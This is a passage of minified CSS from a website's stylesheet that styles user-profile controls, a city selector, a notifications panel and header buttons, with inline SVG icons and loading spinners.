Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF 